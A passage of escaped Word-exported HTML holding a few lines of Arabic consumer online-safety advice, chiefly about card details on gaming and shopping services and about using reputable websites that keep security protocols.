Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسمعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطيبة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسيبرانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببروتوكولات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبزيارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسواء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eترغب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 